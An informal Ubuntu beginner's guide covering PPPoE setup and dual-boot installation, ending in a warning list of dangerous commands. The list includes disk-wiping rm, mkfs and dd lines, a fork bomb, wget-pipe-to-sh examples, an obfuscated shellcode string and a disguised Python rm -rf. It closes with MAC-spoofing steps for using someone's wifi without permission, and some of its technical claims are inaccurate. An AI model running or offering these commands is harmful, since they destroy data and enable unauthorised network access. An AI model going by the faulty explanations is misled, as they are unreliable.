Connecting to the Internet.
Connecting to the internet is very easy in Ubuntu.(DSL connection,wired connection,Broadband connection)
Step 1: Open the Terminal. Application>Accessories>Terminal
Step 2: Type sudo pppoeconf
A text based menu program will guide u through.
Step 3: Confirm Ethernet Card,which is detected.
Step 4: Enter User name.
Step 5: Enter Password.
Step 6: Select "Yes" when u see the message "noauth" and defaultroute" to remove "nodetach".
Step 7: Select "Yes" when u are asked Use peer DNS.
Step 8:Select "Yes" for Limited MSS problem.
Step 9: When u are asked if u want to start the connection Select "Yes".
U r connected to internet open Mozilla Firefox and start surfing.
Step 10: Next time when u want to connect to internet open terminal and type sudo pon dsl-provider
Step 11: To disconnect internet connection open terminal and type sudo poff dsl-provider
Installing Ubuntu
I am writing a step by step instruction on installing Ubuntu.
Well most of the users would like to dual boot their computer,i.e they would like to install Ubuntu without removing Windows,so I am showing the procedure of dual booting.
Step 1
Insert the CD into the drive and restart ur computer.If ur computer shows a message like "Press any key to boot from CD" then do it.
Step 2
If the CD boots properly then u will see the following screen.

Here u have to select which language u want to use for ur computer. I selected English, u may select any other language which u like.
Step 3
After u have selected ur language u will see this screen
 U have to select "Install Ubuntu" option.
U have to select "Install Ubuntu" option.Step 4
After u have selected "Install Ubuntu" option it will load just wait for few seconds,u will see this screen while it loads.

Ubuntu is loading..........
Step 5
After it loads u will see a warning message,don't be afraid this message means u will lose data stored on the partition on which u will install Ubuntu,u must have taken backup of ur data,i think u know how to take data backup.This is the screen which u will see.
 Don't worry ur Windows installation will be ok.
Don't worry ur Windows installation will be ok.Step 6
The installer will welcome u and will ask if u r ready to install Ubuntu.
 Select "Forward" if u r ready.
Select "Forward" if u r ready. Step 7
Now u will see a world map select ur place,so that the time can be adjusted.
 After selecting the place where u live select "Forward".
After selecting the place where u live select "Forward".Step 8
Now u will be asked to select the keyboard layout well chose USA,its the most common layout used worldwide.
 U will also find a place to type and test ur keyboard, if u r not sure then u can test, then click "Forward".
U will also find a place to type and test ur keyboard, if u r not sure then u can test, then click "Forward".Step 9
Now the partitioner will start
 Step 10
Step 10After the partitioner loads u will see this
 Click forward if u don't want to change partition size,or else change the partition size by click and drag with ur mouse,like this...
Click forward if u don't want to change partition size,or else change the partition size by click and drag with ur mouse,like this... After u have decided what size ur partition will b then click "Forward"
After u have decided what size ur partition will b then click "Forward"Step 11
After u have clicked "Forward" u will see a warning message saying that once the partition is made it can not be undone.

Click "Continue" we have taken every possible care for not hampering windows installation so we don't need to worry.
Step 12
Now it will take some time for writing changes to the disk.
 Just wait,don't do anything.
Just wait,don't do anything.Step 13
After writing changes to the disk have been completed then installer will ask ur name ur desired user name and password.
 Fill up all the fields, then click "Forward".
Fill up all the fields, then click "Forward".Step 14
U will get a option to import any documents which u have created under Windows.
 Select the user name of Windows under which u have created the documents. If u don't want to import anything just click "Forward".
Select the user name of Windows under which u have created the documents. If u don't want to import anything just click "Forward".Step 15
Importing the documents.
 Documents are being imported from a selected user of Windows to Ubuntu.
Documents are being imported from a selected user of Windows to Ubuntu.Step 15
Installer will ask u if u r ready to install.
 Click on "Install"
Click on "Install"Step 16
Ubuntu will start installing.......
 It will take some time to install,dont worry.
It will take some time to install,dont worry. Step 18
Step 18After installing is completed u will see this message.

Ur installation is complete. Click on "Restart Now".
Step 19
Ubuntu is shutting down........

Step 20
Take out the Ubuntu CD.
 Press Enter.
Press Enter.Step 21
Select this if u want to start Ubuntu.
 or select this if u want to start Windows.
or select this if u want to start Windows.
Step 22
I have selected Ubuntu so Ubuntu will load.

Ubuntu asking for User name.
 Ubuntu asking for Password.
Ubuntu asking for Password.Step 23
Ubuntu loaded.
Welcome to the world of Linux. Have fun using Linux.
Dangers in Ubuntu
This command shouldn't be run on
sudo rm -rf / (will delete all your files on your system) - required administrator rights!
sudo rm -rf . (will delete the current directory your in) - required administrator rights!
sudo rm -rf * (will delete all the files in the current folder) - required administrator rights!
rm -rf * or rm -rf *.* ( will delete all the files in the current folder) - No administrator rights needed!
rm -rf ~/ & ( will destroy your home directory) - No administrator rights needed
Commands which will erase hard disk
sudo mkfs (will format your hard drive) - required administrator rights!
sudo mkfs.ext3 ( will format your hard drive) - required administrator rights!
sudo mkfs.bfs ( will format your hard drive) - required administrator rights!
sudo mkfs.cramfs ( will format your hard drive) - No administrator rights needed!
sudo mkfs.ext2 (will format your hard drive) - required administrator rights!
sudo mkfs.minix (will format your hard drive) - required administrator rights!
sudo mkfs.msdos (will format your hard drive) - required administrator rights!
sudo mkfs.reiserfs (will format your hard drive) - required administrator rights!
sudo mkfs.vfat (will format your hard drive) - required administrator rights!
The dd command can be very dangerous, here are some examples, but remember that these can vary often!
sudo dd if=/dev/zero of=/dev/hda (MOST DANGEROUS COMMAND! It will zero out the whole primary IDE hard drive) ( required administrator rights)
sudo dd if=/dev/hda of=/dev/hdb (Needs administrator rights)
sudo dd if=something of=/dev/hda (Needs administrator rights)
WARNING: /dev/hda and /dev/hdb from the above example can be replaced with /dev/sda or /dev/sdb in the case of SATA and SCSI.
Block device manipulation: Causes raw data to be written to a block device. Often times this will strike violently the file system and cause total loss of data!
any_command > /dev/sda
dd if=something of=/dev/sda
Forkbomb : It is a malicious script that will execute a number of processes until your system freezes, this will force you to do a hard reboot which may cause damage to your system.
CODE :
:(){:|:&};:
CODE :
fork while fork
Tarbomb: Let's say that somebody who wants to help you, he offer a tar.gz or tar.bz2 archive and asks you to extract it into an existing directory. This archive can be crafted to explode into a billions of files, or inject other existing files into the system by guessing their filenames. You should make the habit of decompressing tar.gz or tar.bz2 archives inside a newly created empty directory!
Decompression bomb: Here's another example. Let's say somebody asks you to extract an archive which appears to be a small download. In reality it's highly compressed data and will inflate to hundreds of Gigabites, filling your hard drive until it freezes! You should not touch data from an untrusted source!
Shellscript: This one is very dangrous! Somebody gives you a link to download, to a shellscript and then they will asks you to execute it. This script can contain dangerous command he chooses, and that will damage your system . Do not execute code from people you don't trust! Here are some examples:
CODE :
wget http://my_site/my_file
sh ./some_file
Example :
wget http://ceattingal.ac.in/malicious-script
sh ./malicious-script
or
wget http://my_site/my_file -O- | sh
Example :
wget http://ihrd.org/malicious-script -O- | sh
Compiling code: Some person gives you the source code to an application and tells you to compile it. It is easy to hide dangerous codes in side large wad of source code, the attacker can easly damage your system. So Do not compile or execute the compiled code unless the source is of some well-known application, obtained from a reputable site.
CODE :
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "xebx3ex5bx31xc0x50x54x5ax83xecx64x68"
"xffxffxffxffx68xdfxd0xdfxd9x68x8dx99"
"xdfx81x68x8dx92xdfxd2x54x5exf7x16xf7"
"x56x04xf7x56x08xf7x56x0cx83xc4x74x56"
"x8dx73x08x56x53x54x59xb0x0bxcdx80x31"
"xc0x40xebxf9xe8xbdxffxffxffx2fx62x69"
"x6ex2fx73x68x00x2dx63x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";
To the new and inexperienced computer user, this looks like the "hex code gibberish stuff" that is so typical of a safe proof-of-concept. However, this actually runs rm -rf ~ / & which will destroy your home directory as a regular user, or all files as root.
Here's another example of code that should definitely NOT be executed by anyone!
CODE : python -c 'import os; os.system("".join([chr(ord(i)-1) for i in "sn!.sg!+"]))'
Where "sn!.sg!+" is simply rm -rf * shifted a character up.
one more threat is that in Ubuntu we can actually change our machines MAC address,this process can be used to bypass MAC filtering for wifi security(where router is set to allow interten connection to a specific MAC address) now if u know what MAC address it allows to access the net u can change ur device mac address to that 2 surf net without the router owner's permission.Here is the code to change ur device MAC address
first u check ur MAC address by typing #ifconfig in terminal
now code for changing it
#ifconfig etho0 down
#ifconfig etho0 hw ether 1b:2a:4c:4d:8e(this is example u can put any MAC addres u want in place of this address)
#ifconfig etho up
that's it MAC address changed.... confirm the change by typing #ifconfig to see ur new MAC address
Please note I am giving this code for knowledge,learning purpose only I don't want to encourage people to do harm,I don't want to harm others.This thing is written so that people stay alert and safe.
